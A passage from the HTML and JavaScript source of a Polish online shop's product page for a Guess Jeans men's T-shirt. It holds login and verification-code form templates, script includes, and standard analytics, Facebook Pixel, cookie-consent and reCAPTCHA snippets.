      </a></div></div></template><template id="expchck_login_options"><a href="#login_option" class="expchck_login__option mb-2 d-flex justify-content-center"><span class="option_icon"></span><strong><span>Zaloguj się przez </span><span class="option_name"></span></strong></a></template><template id="expchck_register_authn"><div class="expchck_register_authn"><a href="#tryAgainWebAuthnRegister" class="expchck_register_authn__button btn --outline --large">Spróbuj ponownie</a></div></template><template id="expchck_login_authn"><div class="expchck_login_authn"><a href="#tryAgainWebAuthn" class="expchck_login_authn__button btn --outline --large">Spróbuj ponownie</a><div class="expchck_login_authn__separator"><span class="expchck_login_authn__separator_text">lub</span></div></div></template><template id="expchck_login_pin"><div class="expchck_login --pin d-flex flex-column"><span class="expchck_login__text mb-3">Podaj numer telefonu lub adres e-mail, aby rozpocząć.</span><div class="f-group expchck_login__user_identifier mb-2"><div class="f-feedback"><input id="user_identifier" type="text" autocomplete="tel" value="" class="expchck_login__user_identifier_inp f-control"><label for="user_identifier" class="f-label">
          Numer telefonu lub adres e-mail
        </label><span class="f-control-feedback"></span><span class="help-block"></span><div class="expchck_login__prefix_wrapper"><select class="expchck_login__phone_prefix f-select"><option date-region="1170044713" value="+1">+1</option><option date-region="1143020097" value="+7">+7</option><option date-region="1143020048" value="+20">+20</option><option date-region="1143020165" value="+27">+27</option><option date-region="1143020062" value="+30">+30</option><option date-region="1143020076" value="+31">+31</option><option date-region="1143020022" value="+32">+32</option><option date-region="1143020057" value="+33">+33</option><option date-region="1143020075" value="+34">+34</option><option date-region="1143020217" value="+36">+36</option><option date-region="1143020220" value="+39">+39</option><option date-region="1143020169" value="+40">+40</option><option date-region="1143020192" value="+41">+41</option><option date-region="1143020016" value="+43">+43</option><option date-region="1170044706" value="+44">+44</option><option date-region="1143020042" value="+45">+45</option><option date-region="1143020193" value="+46">+46</option><option date-region="1143020149" value="+47">+47</option><option date-region="1143020003" selected value="+48">+48</option><option date-region="1143020143" value="+49">+49</option><option date-region="1143020159" value="+51">+51</option><option date-region="1143020133" value="+52">+52</option><option date-region="1143020108" value="+53">+53</option><option date-region="1143020012" value="+54">+54</option><option date-region="1143020031" value="+55">+55</option><option date-region="1143020036" value="+56">+56</option><option date-region="1143020101" value="+57">+57</option><option date-region="1143020216" value="+58">+58</option><option date-region="1143020123" value="+60">+60</option><option date-region="1143020015" value="+61">+61</option><option date-region="1143020080" value="+62">+62</option><option date-region="1143020054" value="+63">+63</option><option date-region="1143020151" value="+64">+64</option><option date-region="1143020181" value="+65">+65</option><option date-region="1143020196" value="+66">+66</option><option date-region="1143020087" value="+81">+81</option><option date-region="1143020106" value="+82">+82</option><option date-region="1143020219" value="+84">+84</option><option date-region="1143020037" value="+86">+86</option><option date-region="1143020205" value="+90">+90</option><option date-region="1143020079" value="+91">+91</option><option date-region="1143020153" value="+92">+92</option><option date-region="1143020002" value="+93">+93</option><option date-region="1143020185" value="+94">+94</option><option date-region="1143020139" value="+95">+95</option><option date-region="1143020082" value="+98">+98</option><option date-region="1170044703" value="+211">+211</option><option date-region="1143020129" value="+212">+212</option><option date-region="1143020004" value="+213">+213</option><option date-region="1143020204" value="+216">+216</option><option date-region="1143020114" value="+218">+218</option><option date-region="1143020059" value="+220">+220</option><option date-region="1143020178" value="+221">+221</option><option date-region="1143020131" value="+222">+222</option><option date-region="1143020125" value="+223">+223</option><option date-region="1143020071" value="+224">+224</option><option date-region="1143020221" value="+225">+225</option><option date-region="1143020034" value="+226">+226</option><option date-region="1143020144" value="+227">+227</option><option date-region="1143020200" value="+228">+228</option><option date-region="1143020024" value="+229">+229</option><option date-region="1143020132" value="+230">+230</option><option date-region="1143020113" value="+231">+231</option><option date-region="1143020180" value="+232">+232</option><option date-region="1143020060" value="+233">+233</option><option date-region="1143020145" value="+234">+234</option><option date-region="1143020039" value="+235">+235</option><option date-region="1143020166" value="+236">+236</option><option date-region="1143020094" value="+237">+237</option><option date-region="1143020167" value="+238">+238</option><option date-region="1143020229" value="+239">+239</option><option date-region="1143020073" value="+240">+240</option><option date-region="1143020058" value="+241">+241</option><option date-region="1143020103" value="+242">+242</option><option date-region="1143020104" value="+243">+243</option><option date-region="1143020006" value="+244">+244</option><option date-region="1143020072" value="+245">+245</option><option date-region="1170044709" value="+246">+246</option><option date-region="1143020179" value="+248">+248</option><option date-region="1143020188" value="+249">+249</option><option date-region="1143020170" value="+250">+250</option><option date-region="1170044702" value="+251">+251</option><option date-region="1143020184" value="+252">+252</option><option date-region="1143020047" value="+253">+253</option><option date-region="1143020098" value="+254">+254</option><option date-region="1143020198" value="+255">+255</option><option date-region="1143020209" value="+256">+256</option><option date-region="1143020035" value="+257">+257</option><option date-region="1143020138" value="+258">+258</option><option date-region="1143020232" value="+260">+260</option><option date-region="1143020120" value="+261">+261</option><option date-region="1170044712" value="+262">+262</option><option date-region="1143020233" value="+263">+263</option><option date-region="1143020140" value="+264">+264</option><option date-region="1143020122" value="+265">+265</option><option date-region="1143020111" value="+266">+266</option><option date-region="1143020030" value="+267">+267</option><option date-region="1143020187" value="+268">+268</option><option date-region="1143020102" value="+269">+269</option><option date-region="1143020194" value="+290">+290</option><option date-region="1143020050" value="+291">+291</option><option date-region="1143020014" value="+297">+297</option><option date-region="1143020301" value="+298">+298</option><option date-region="1143020064" value="+299">+299</option><option date-region="1143020061" value="+350">+350</option><option date-region="1143020163" value="+351">+351</option><option date-region="1143020117" value="+352">+352</option><option date-region="1143020083" value="+353">+353</option><option date-region="1143020084" value="+354">+354</option><option date-region="1143020001" value="+355">+355</option><option date-region="1143020126" value="+356">+356</option><option date-region="1143020040" value="+357">+357</option><option date-region="1143020056" value="+358">+358</option><option date-region="1143020033" value="+359">+359</option><option date-region="1143020116" value="+370">+370</option><option date-region="1143020118" value="+371">+371</option><option date-region="1143020051" value="+372">+372</option><option date-region="1143020134" value="+373">+373</option><option date-region="1143020013" value="+374">+374</option><option date-region="1143020027" value="+375">+375</option><option date-region="1143020005" value="+376">+376</option><option date-region="1143020135" value="+377">+377</option><option date-region="1143020177" value="+378">+378</option><option date-region="1143020215" value="+379">+379</option><option date-region="1170044715" value="+380">+380</option><option date-region="1170044700" value="+381">+381</option><option date-region="1170044701" value="+382">+382</option><option date-region="1170044716" value="+383">+383</option><option date-region="1143020038" value="+385">+385</option><option date-region="1143020183" value="+386">+386</option><option date-region="1143020029" value="+387">+387</option><option date-region="1143020119" value="+389">+389</option><option date-region="1143020041" value="+420">+420</option><option date-region="1143020182" value="+421">+421</option><option date-region="1143020115" value="+423">+423</option><option date-region="1143020052" value="+500">+500</option><option date-region="1143020023" value="+501">+501</option><option date-region="1143020070" value="+502">+502</option><option date-region="1143020175" value="+503">+503</option><option date-region="1143020077" value="+504">+504</option><option date-region="1143020146" value="+505">+505</option><option date-region="1143020107" value="+506">+506</option><option date-region="1143020156" value="+507">+507</option><option date-region="1143020173" value="+508">+508</option><option date-region="1143020074" value="+509">+509</option><option date-region="1143020069" value="+590">+590</option><option date-region="1143020028" value="+591">+591</option><option date-region="1143020067" value="+592">+592</option><option date-region="1143020049" value="+593">+593</option><option date-region="1143020068" value="+594">+594</option><option date-region="1143020158" value="+595">+595</option><option date-region="1143020130" value="+596">+596</option><option date-region="1143020189" value="+597">+597</option><option date-region="1143020211" value="+598">+598</option><option date-region="1143020010" value="+599">+599</option><option date-region="1143020199" value="+670">+670</option><option date-region="1170044708" value="+672">+672</option><option date-region="1143020032" value="+673">+673</option><option date-region="1143020141" value="+674">+674</option><option date-region="1143020157" value="+675">+675</option><option date-region="1143020202" value="+676">+676</option><option date-region="1143020228" value="+677">+677</option><option date-region="1143020213" value="+678">+678</option><option date-region="1143020055" value="+679">+679</option><option date-region="1143020154" value="+680">+680</option><option date-region="1143020214" value="+681">+681</option><option date-region="1143020225" value="+682">+682</option><option date-region="1143020147" value="+683">+683</option><option date-region="1143020176" value="+685">+685</option><option date-region="1143020100" value="+686">+686</option><option date-region="1143020150" value="+687">+687</option><option date-region="1143020208" value="+688">+688</option><option date-region="1143020161" value="+689">+689</option><option date-region="1143020201" value="+690">+690</option><option date-region="1143020053" value="+691">+691</option><option date-region="1143020227" value="+692">+692</option><option date-region="1170044714" value="+840">+840</option><option date-region="1143020105" value="+850">+850</option><option date-region="1143020078" value="+852">+852</option><option date-region="1143020121" value="+853">+853</option><option date-region="1143020093" value="+855">+855</option><option date-region="1143020110" value="+856">+856</option><option date-region="1143020020" value="+880">+880</option><option date-region="1143020197" value="+886">+886</option><option date-region="1143020124" value="+960">+960</option><option date-region="1143020112" value="+961">+961</option><option date-region="1143020090" value="+962">+962</option><option date-region="1143020191" value="+963">+963</option><option date-region="1143020081" value="+964">+964</option><option date-region="1143020109" value="+965">+965</option><option date-region="1143020011" value="+966">+966</option><option date-region="1143020088" value="+967">+967</option><option date-region="1143020152" value="+968">+968</option><option date-region="1143020155" value="+970">+970</option><option date-region="1143020234" value="+971">+971</option><option date-region="1143020085" value="+972">+972</option><option date-region="1143020019" value="+973">+973</option><option date-region="1143020096" value="+974">+974</option><option date-region="1143020026" value="+975">+975</option><option date-region="1143020136" value="+976">+976</option><option date-region="1143020142" value="+977">+977</option><option date-region="1143020195" value="+992">+992</option><option date-region="1143020206" value="+993">+993</option><option date-region="1143020017" value="+994">+994</option><option date-region="1143020065" value="+995">+995</option><option date-region="1143020099" value="+996">+996</option><option date-region="1143020212" value="+998">+998</option><option date-region="1143020018" value="+1242">+1242</option><option date-region="1143020021" value="+1246">+1246</option><option date-region="1143020007" value="+1264">+1264</option><option date-region="1143020009" value="+1268">+1268</option><option date-region="1143020045" value="+1284">+1284</option><option date-region="1143020046" value="+1340">+1340</option><option date-region="1143020092" value="+1345">+1345</option><option date-region="1143020025" value="+1441">+1441</option><option date-region="1143020063" value="+1473">+1473</option><option date-region="1143020207" value="+1649">+1649</option><option date-region="1143020137" value="+1664">+1664</option><option date-region="1143020128" value="+1670">+1670</option><option date-region="1143020066" value="+1671">+1671</option><option date-region="1170044711" value="+1721">+1721</option><option date-region="1143020172" value="+1758">+1758</option><option date-region="1143020043" value="+1767">+1767</option><option date-region="1143020174" value="+1784">+1784</option><option date-region="1143020162" value="+1787">+1787</option><option date-region="1143020044" value="+1809">+1809</option><option date-region="1143020203" value="+1868">+1868</option><option date-region="1143020171" value="+1869">+1869</option><option date-region="1143020086" value="+1876">+1876</option><option date-region="1143020190" value="+4779">+4779</option><option date-region="1143020008" value="+6721">+6721</option><option date-region="1143020148" value="+6723">+6723</option></select><div class="expchck_login__prefix_input_wrapper"><input class="expchck_login__prefix_input" type="text" name="prefix"></div></div></div></div><div class="expchck_login__save_device justify-content-between align-items-center d-flex mb-2"><span>Automatyczne logowanie biometryczne</span><div class="f-group --switch --save-device mb-0"><input type="checkbox" class="f-control" id="expchck_save_device" checked><label class="f-label" for="expchck_save_device"></label></div></div><div class="expchck_login__terms mb-5 mt-4 py-2 py-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__smile mb-4 mb-md-5"><div class="expchck_login__smile_header d-flex justify-content-between align-items-center mb-2"><strong>Zakupy w naszym sklepie są bezpieczne</strong><svg xmlns="http://www.w3.org/2000/svg" width="68.919" height="25.254" viewBox="0 0 68.919 25.254"><g id="prop_fin_yes" transform="translate(-1552.503 1680.358)"><path id="Path_2164" data-name="Path 2164" d="M.912-.43h.88V-2.751H3.206a1.9,1.9,0,0,0,1.427-.559A1.9,1.9,0,0,0,5.18-4.743a1.874,1.874,0,0,0-.549-1.422,1.874,1.874,0,0,0-1.425-.543H.912Zm.88-3.086V-5.944h1.28a1.11,1.11,0,0,1,.886.317,1.11,1.11,0,0,1,.324.883,1.133,1.133,0,0,1-.325.9,1.133,1.133,0,0,1-.894.331ZM5.8-2.689a2.356,2.356,0,0,0,.712,1.7A2.356,2.356,0,0,0,8.23-.324,2.356,2.356,0,0,0,9.946-.991a2.356,2.356,0,0,0,.712-1.7,2.347,2.347,0,0,0-.716-1.689A2.347,2.347,0,0,0,8.23-5.037a2.347,2.347,0,0,0-1.712.659A2.347,2.347,0,0,0,5.8-2.689Zm.88,0a1.55,1.55,0,0,1,.434-1.128A1.55,1.55,0,0,1,8.23-4.29a1.544,1.544,0,0,1,1.115.471,1.544,1.544,0,0,1,.433,1.13,1.554,1.554,0,0,1-.43,1.138,1.554,1.554,0,0,1-1.118.48,1.56,1.56,0,0,1-1.115-.482A1.56,1.56,0,0,1,6.684-2.689ZM12.606-.43h.96l.924-2.89c.071-.231.125-.489.125-.489h.017s.053.258.125.489L15.69-.43h.952l1.452-4.5h-.909l-.942,3.157a3.62,3.62,0,0,0-.107.48h-.018s-.053-.249-.125-.48l-.969-3.149h-.789l-.981,3.149a4.681,4.681,0,0,0-.115.48h-.018c-.009,0-.044-.249-.115-.48L12.072-4.93h-.916Zm6-2.248a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408A1.47,1.47,0,0,1,19.5-2.554h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493,1.914,1.914,0,0,0-1.449-.614,2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.916-.528A1.289,1.289,0,0,1,20.84-4.353a1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.815ZM23.855-.434h.863V-2.271a2.734,2.734,0,0,1,.107-.809,1.365,1.365,0,0,1,1.263-1.056,1.243,1.243,0,0,1,.249.026v-.855a1.53,1.53,0,0,0-.222-.018,1.538,1.538,0,0,0-1.423,1.174h-.018a3.227,3.227,0,0,0,.018-.338V-4.93h-.836Zm3-2.244a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408,1.47,1.47,0,0,1-.452-1.077h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493A1.914,1.914,0,0,0,29.1-5.035a2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.914-.528a1.289,1.289,0,0,1,1.32-1.146,1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.814Zm4.039.528c0,1.4.765,2.357,1.98,2.357a1.576,1.576,0,0,0,1.479-.839h.018s-.009.125-.009.3v.427h.818V-6.708h-.863v2.081a2.547,2.547,0,0,0,.018.3h-.018a1.5,1.5,0,0,0-1.386-.711A2.1,2.1,0,0,0,31.8-2.678Zm.88,0c0-1.022.587-1.61,1.3-1.61.853,0,1.272.8,1.272,1.6,0,1.147-.632,1.618-1.3,1.618C33.21-1.071,32.685-1.7,32.685-2.678ZM39.728-.43h.818V-.76a3.018,3.018,0,0,0-.018-.338h.018a1.618,1.618,0,0,0,1.414.774,2.109,2.109,0,0,0,2.046-2.357c0-1.4-.765-2.357-1.974-2.357a1.589,1.589,0,0,0-1.441.765h-.018s.018-.16.018-.382V-6.708h-.863Zm.836-2.232c0-1.147.622-1.618,1.3-1.618.747,0,1.272.632,1.272,1.61,0,1.022-.587,1.61-1.3,1.61C40.982-1.062,40.564-1.862,40.564-2.662Zm3.868,3.824a1.574,1.574,0,0,0,.871.276A1.546,1.546,0,0,0,46.762.382l2.107-5.309h-.933l-1.1,2.949c-.08.231-.151.533-.151.533H46.67a5.622,5.622,0,0,0-.166-.542L45.375-4.93h-.969L46.291-.483l-.222.515a.919.919,0,0,1-.809.66,1,1,0,0,1-.525-.187Z" transform="translate(1552.398 -1673.646)" fill="#222"></path><g id="Group_1119" data-name="Group 1119" transform="translate(1552.503 -1671.858)"><g id="Group_1118" data-name="Group 1118" transform="translate(0 0)"><path id="Path_298" data-name="Path 298" d="M1.894,0H13.932a1.894,1.894,0,0,1,1.894,1.894V13.932a1.894,1.894,0,0,1-1.894,1.894H1.894A1.894,1.894,0,0,1,0,13.932V1.894A1.894,1.894,0,0,1,1.894,0Z" transform="translate(0 0.928)" fill="#e8594b"></path><g id="Group_1117" data-name="Group 1117" transform="translate(1.451 6.56)"><path id="Path_296" data-name="Path 296" d="M914.073,97.14a4.5,4.5,0,0,1-8.29.032l-2.306.984a7.007,7.007,0,0,0,12.924-.081Z" transform="translate(-903.477 -97.14)" fill="#fff"></path></g><path id="Path_294" data-name="Path 294" d="M999.2,78.6c0-4.44-6.555-3.4-6.555-5.705A1.176,1.176,0,0,1,994,71.689a1.435,1.435,0,0,1,1.53,1.379h3.5c-.132-2.531-2.078-3.967-4.968-3.967-2.777,0-4.836,1.4-4.836,3.911-.038,4.7,6.593,3.382,6.593,5.837,0,.775-.6,1.247-1.549,1.247a1.521,1.521,0,0,1-1.644-1.511h-3.438c.094,2.683,2.324,4.1,5.176,4.1C997.458,82.684,999.2,80.833,999.2,78.6Zm15.378,3.948h3.212V76.393c0-2.834-1.681-4.5-4.288-4.5a4.24,4.24,0,0,0-3.551,1.965,3.938,3.938,0,0,0-3.589-1.965,3.719,3.719,0,0,0-3.079,1.436V72.011h-3.23V82.552h3.23V76.828a2.025,2.025,0,1,1,4.043,0v5.724h3.212V76.828a2.024,2.024,0,1,1,4.043,0Zm4.345,0h3.23V72.011h-3.23Zm1.625-11.637a1.756,1.756,0,1,0-1.927-1.738,1.778,1.778,0,0,0,1.927,1.738Zm2.815,11.637h3.23V68.572h-3.23Zm9.087-8.1a1.823,1.823,0,0,1,1.984,1.813h-4.043A2,2,0,0,1,1032.445,74.448Zm5.044,4.609h-3.438a1.717,1.717,0,0,1-1.681,1.02,1.954,1.954,0,0,1-2-2.021h7.311a8.119,8.119,0,0,0,.057-.945,4.967,4.967,0,0,0-5.252-5.252,5.423,5.423,0,0,0,0,10.844A4.926,4.926,0,0,0,1037.489,79.057Z" transform="translate(-968.816 -67.42)" fill="#e8594b"></path></g></g></g></svg></div><span>Weryfikacja numeru telefonu i adresu e-mail pozwala nam chronić Twoje konto. Dzięki temu dbamy o bezpieczeństwo Twoich danych i prywatność.</span></div><div class="expchck_login__buttons mb-md-2"><a class="expchck_login__verify_pin btn --solid --large d-flex justify-content-center mb-5" href="#verify_pin">Przejdź dalej</a></div><div class="expchck_login__services_link d-flex justify-content-center align-items-center mb-3"><a class="expchck_login__login_services mr-3" href="#login_services">Zaloguj się w inny sposób</a><div><img class="mr-2" src="/gfx/standards/google.svg?r=1766159397" alt="google"><img class="mr-2" src="/gfx/standards/facebook.svg?r=1766159397" alt="facebook"><img src="/gfx/standards/linkedin.svg?r=1766159397" alt="linkedin"></div></div></div></template><template id="expchck_login_verify_pin"><div class="expchck_login --verify_pin d-flex flex-column"><span class="expchck_login__text --pin_phone mb-3">Wysłaliśmy na numer <strong class="expchck_login__pin_phone"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><span class="expchck_login__text --pin_email mb-3">Wysłaliśmy na adres e-mail <strong class="expchck_login__pin_email"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><div class="f-group expchck_login__pin otc"><div class="f-feedback"><input type="text" pattern="[0-9]*" value="" inputmode="numeric" autocomplete="one-time-code" id="otc-1" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-2" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-3" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-4" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-5" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-6" required="required"></div></div><a href="#change_pin_option" class="expchck_login__change_pin_option mb-5">Zmień numer telefonu lub e-mail</a><div class="expchck_login__buttons"><a class="btn --solid --large d-flex justify-content-center mb-5" href="#signin">Przejdź dalej</a></div><div class="expchck_login__send_pin d-flex justify-content-center mb-md-1"><a href="#send_pin">Wyślij kod ponownie</a></div></div></template></footer><script src="/gfx/pol/projector_shop.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_photos_core.js.gzip?r=1766159499" type="module"></script><script src="/gfx/pol/envelope.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_suggested_shop_for_language.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_alert.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_compare.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_shoppinglist.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_additionalpayments.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_javascript.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_slider.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_add_to_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_configurator.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_bundle_zone.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_projector_opinons_form.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_cms_sizes.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_instagram.js.gzip?r=1766159499"></script><script >gtag("event", "view_item", {"currency":"PLN","value":105.8,"items":[{"item_id":"192504","item_name":"GUESS JEANS M\u0118SKI T-SHIRT Z KR\u00d3TKIM R\u0118KAWEM ZIELONY","item_brand":"GUESS JEANS","item_variant":"zielony:Kolor G\u0142\u00f3wny","price":105.8,"quantity":1,"item_category":"kategoria tymczasowa"}],"send_to":"G-9H235W5KVC"});</script><script>
            window.Core = {};
            window.Core.basketChanged = function(newContent) {};</script><script>var inpostPayProperties={"isBinded":null}</script>
<!-- Begin additional html or js -->


<!--121|1|49-->
<script>
    var wph_ean = '7618483563849';

    wph_ean = (wph_ean) ? wph_ean : 'M1GI66K8HM0_VERDE_G8DA_XL';

    wph_ean = (wph_ean) ? wph_ean : 'M1GI66K8HM0_VERDE_G8DA';

    wph_ean = wph_ean.trim();

    var wph_cat = '';

    var wph_instock = true;
    
    if('false' == 'false')
        wph_instock = false;
    
    if('true' == 'false')
        wph_instock = false;
    
    if('false' == 'false')
        wph_instock = false;
    

    var wph_price = '105.8';

    var wph_obj = {
        id: '192504',
        name: 'GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY',
        ean: wph_ean,
        in_stock:wph_instock,
    };

    if (wph_price != '0' || wph_price) {
        wph_obj.price = parseFloat('105.8');
    }

    if(wph_cat)
        wph_obj.category = wph_cat;

    wph('track', 'ViewContent', {
        content_type: 'Site',
        content_name: 'ViewProduct',
        contents: [wph_obj],
    });
</script>
<!--137|1|62| modified: 2025-07-30 13:20:03-->
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/3673/koniec.js"></script>
<!--139|1|63-->
<script>(function(){
  window._edrone = window._edrone || {};
  window._edrone_send_handler = function() {
      _edrone.first_run = false;
      var product_id = "192504";
      fetch(window.location.origin + '/ajax/projector.php?product=' + product_id + '&size=onesize&action=get&get=pictures,product')
        .then(function(response) {
            return response.json();
        }).then(function(data) {
          if (data.pictures[1].data.url[0] !== '/') {
              data.pictures[1].data.url = '/' + data.pictures[1].data.url;
          }
          if (data.product) {
            _edrone.product_ids = data.product.id;
            _edrone.product_titles = encodeURIComponent(data.product.name);
          }
          _edrone.product_images = window.location.protocol + '//' + window.location.host + data.pictures[1].data.url;
          _edrone.product_urls = window.location.href;
          _edrone.product_category_ids = "";
          _edrone.product_category_names = "";
          _edrone.action_type = 'product_view';
          _edrone.init();
        });

      function isHidden(el) {
        return (el ? el.offsetParent === null : true)
      }
      var body = document.querySelector('body');
      if (body) {
        body.addEventListener('mousedown', function(e){
          if(e.target.id === 'projector_button_basket') {
            var sizesBox = document.querySelector('#projector_sizes_cont');
            if (isHidden(sizesBox) || (!sizesBox || sizesBox !== null || (sizesBox ? sizesBox.querySelector('.active') : false ))){
              _edrone.action_type = 'add_to_cart';
              _edrone.init();
            }
          }
        })
      }

  }
})()

            </script>
<!--SYSTEM - COOKIES CONSENT|1|-->
<script src="/ajax/getCookieConsent.php" id="cookies_script_handler"></script><script> function prepareCookiesConfiguration() {
  const execCookie = () => {
    if (typeof newIaiCookie !== "undefined") {
      newIaiCookie?.init?.(true);
    }
  };

  if (document.querySelector("#cookies_script_handler")) {
    execCookie();
    return;
  }
  
  const scriptURL = "/ajax/getCookieConsent.php";
  if (!scriptURL) return;
  
  const scriptElement = document.createElement("script");
  scriptElement.setAttribute("id", "cookies_script_handler");
  scriptElement.onload = () => {
    execCookie();
  };
  scriptElement.src = scriptURL;
  
  document.head.appendChild(scriptElement);
}
 </script><script id="iaiscript_2" data-requirements="eyJtYXJrZXRpbmciOlsibWV0YWZhY2Vib29rIl19">
window.iaiscript_2 = `<!-- Facebook Pixel Code -->
            <${'script'} >
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.agent='plidosell';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below. 
            fbq('init', '1522066411439876');
            fbq('track', 'PageView');
            </${'script'}>
            <!-- Insert Your Facebook Pixel ID below. --> 
            <noscript><img height='1' width='1' style='display:none'
            src='https://www.facebook.com/tr?id=1522066411439876&amp;ev=PageView&amp;noscript=1'
            /></noscript>
            <${'script'} >fbq('track', 'ViewContent', {"content_ids":"['192504']","content_type":"product","content_name":"GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY","currency":"PLN","value":"105.80","content_category":"","contents":"[{ 'id': '192504', \n                'quantity': 0.000, \n                'item_price': 105.8}]"}, {"eventID":"3dd8aa64-a39f-416a-a04e-64dc8dffa7e8"});</${'script'}>
            <!-- End Facebook Pixel Code -->`;
</script>

<!-- End additional html or js -->
<script id="iaiscript_3" data-requirements="eyJhbmFseXRpY3MiOlsiZ29vZ2xlYW5hbHl0aWNzIl19">
window.iaiscript_3 = `            <!-- POCZĄTEK kodu językowego Opinii konsumenckich Google -->
            <${'script'}>
              window.___gcfg = {
                lang: 'pl'
              };
            </${'script'}>
            <!-- KONIEC kodu językowego Opinii konsumenckich Google -->`;
</script><style>.grecaptcha-badge{position:static!important;transform:translateX(186px);transition:transform 0.3s!important;}.grecaptcha-badge:hover{transform:translateX(0);}</style><script>async function prepareRecaptcha(){var captchableElems=[];captchableElems.push(...document.getElementsByName("mailing_email"));captchableElems.push(...document.getElementsByName("question_email"));captchableElems.push(...document.getElementsByName("opinion"));captchableElems.push(...document.getElementsByName("opinionId"));captchableElems.push(...document.getElementsByName("availability_email"));captchableElems.push(...document.getElementsByName("from"));if(!captchableElems.length)return;window.iaiRecaptchaToken=window.iaiRecaptchaToken||await getRecaptchaToken("contact");captchableElems.forEach((el)=>{if(el.dataset.recaptchaApplied)return;el.dataset.recaptchaApplied=true;const recaptchaTokenElement=document.createElement("input");recaptchaTokenElement.name="iai-recaptcha-token";recaptchaTokenElement.value=window.iaiRecaptchaToken;recaptchaTokenElement.type="hidden";if(el.name==="opinionId"){el.after(recaptchaTokenElement);return;}
el.closest("form")?.append(recaptchaTokenElement);});}
document.addEventListener("focus",(e)=>{const{target}=e;if(!target.closest)return;if(!target.closest("input[name=mailing_email],input[name=question_email],textarea[name=opinion],input[name=availability_email],input[name=from]"))return;prepareRecaptcha();},true);let recaptchaApplied=false;document.querySelectorAll(".rate_opinion").forEach((el)=>{el.addEventListener("mouseover",()=>{if(!recaptchaApplied){prepareRecaptcha();recaptchaApplied=true;}});});function getRecaptchaToken(event){if(window.iaiRecaptchaToken)return window.iaiRecaptchaToken;if(window.iaiRecaptchaTokenPromise)return window.iaiRecaptchaTokenPromise;const captchaScript=document.createElement('script');captchaScript.src="https://www.google.com/recaptcha/api.js?render=explicit";document.head.appendChild(captchaScript);window.iaiRecaptchaTokenPromise=new Promise((resolve,reject)=>{captchaScript.onload=function(){grecaptcha.ready(async()=>{if(!document.getElementById("googleRecaptchaBadge")){const googleRecaptchaBadge=document.createElement("div");googleRecaptchaBadge.id="googleRecaptchaBadge";googleRecaptchaBadge.setAttribute("style","position: relative; overflow: hidden; float: right; padding: 5px 0px 5px 5px; z-index: 2; margin-top: -75px; clear: both;");document.body.appendChild(googleRecaptchaBadge);}
let clientId=grecaptcha.render('googleRecaptchaBadge',{'sitekey':'6LfY2KIUAAAAAHkCraLngqQvNxpJ31dsVuFsapft','badge':'bottomright','size':'invisible'});const response=await grecaptcha.execute(clientId,{action:event});window.iaiRecaptchaToken=response;setInterval(function(){resetCaptcha(clientId,event)},2*61*1000);resolve(response);})}});return window.iaiRecaptchaTokenPromise;}
